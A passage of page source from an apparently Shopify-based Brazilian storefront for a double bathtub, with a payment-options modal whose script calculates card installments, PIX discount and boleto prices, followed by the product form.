#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 10/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*7.64)/100));
                var total_x3 = (preco+((preco*9.23)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->1543 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Banheira Dupla Grécia Master Top <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><div style="font-size: 13px; color: #b7b7b7;">
              <span class="product-meta__sku-number">(Cód. Item 33310184)</span> 
              <span class="quantitysell" style="color: #3A2A2F;"> | </span>
              <span class="quantitysell" style="color: #0086ff;">Disponível em estoque.</span>
            </div><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="7328973521155" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="7328973521155" handle="banheira-dupla-grecia-master-top"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><div class="product-meta__reference"><span style="color:#0086ff; font:14px; background:#dff0ff; padding:4px 10px; border-radius:3px;">Vendido e enviado por <span style="font-weight: 800;">Fabrica Das Banheiras©</span></span></div><!-- QUEIMA DE ESTOQUE FINAL --><a href="#product-reviews" class="product-meta__reviews-badge link" data-offset="30">
          <span class="shopify-product-reviews-badge" data-id="7328973521155">
            <div class="spr-badge" style="opacity: 0">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>

              <span class="spr-badge-caption">filler</span>
            </div>
          </span>
        </a></div> <img src="https://cdn.shopify.com/s/files/1/0679/3265/1800/files/POS-NATAL_IMG.png?v=1671135586" alt="Banner de natal" style="margin-top: 12px;">
        

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_7328973521155" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">1.80 x 1.40 x 0.45</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7328973521155-1" id="product-template-7328973521155-1-1" value="1.80 x 1.40 x 0.45" checked data-option-position="1" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-7328973521155-1-1" title="1.80 x 1.40 x 0.45">
                          <span class="block-swatch__item-text">1.80 x 1.40 x 0.45</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Litros: <span class="product-form__selected-value">350</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-7328973521155-2" id="product-template-7328973521155-2-1" value="350" checked data-option-position="2" aria-hidden="true">
                        <label class="block-swatch__item" for="product-template-7328973521155-2-1" title="350">
                          <span class="block-swatch__item-text">350</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="variant"><span class="product-form__option-name text--strong">Material: <span class="product-form__selected-value">Fibra</span></span>

                  <div class="variant-swatch-list"><div class="variant-swatch">
                            <input class="variant-swatch__radio product-form__single-selector" type="radio" name="option3" id="option3-1" value="Fibra" checked data-option-position="3">

                            <label class="variant-swatch__item" for="option3-1" title="Fibra">
                              <div class="aspect-ratio image-border-radius" style="padding-bottom: 56.25%">
                                <img src="//www.fabricadasbanheiras.com.br/cdn/shop/products/BanheiraGreciaMasterTopCompleta_120x.jpg?v=1747941746" alt="Banheira Dupla Grécia Master Top - Fabrica Das Banheiras">
                              </div>

                              <svg class="icon icon--cross-sold-out" viewBox="0 0 14 14" role="presentation">
      <g fill-rule="nonzero" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square">
        <path d="M11.89949494 2L2 11.89949494M1.99999906 2l9.89949494 9.89949494"></path>
      </g>
    </svg>
                            </label>
                          </div></div></div><div class="no-js product-form__option">
            <label for="product-select-7328973521155">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-7328973521155" name="id"><option selected="selected"  value="43520702251267" data-sku="" data-available="true">1.80 x 1.40 x 0.45 / 350 / Fibra - R$ 6.390,00</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 6.390,00</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 12x de <span><b>R$ 532,50</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div><span class="pix-bar" style="display: flex;
	flex-direction: row;
	align-items: center;
	width: max-content;
	margin-top: 8px;
	padding: 0 8px;
	color: #00bd58;
	font-size: 12px;
	border: 1px solid #00bd58;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#00bd58" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 10% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div><div class="product-form__info-item">
            <span class="product-form__info-title text--strong">Estoque:</span>

            <div class="product-form__info-content"><span class="product-form__inventory inventory inventory--high">Disponível</span></div>
          </div></div> <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 12">
            <path d="M2.474 7.2h7.225a2.7 2.7 0 1 0 0-5.4H7V.6h2.7a3.9 3.9 0 1 1 0 7.8H2.473l2.45 2.389-.839.859L.14 7.8l3.945-3.848.838.859L2.473 7.2z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Devolução grátis.</span>
                Até 7 dias a partir do recebimento
            </p>
        </div>
    </div><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
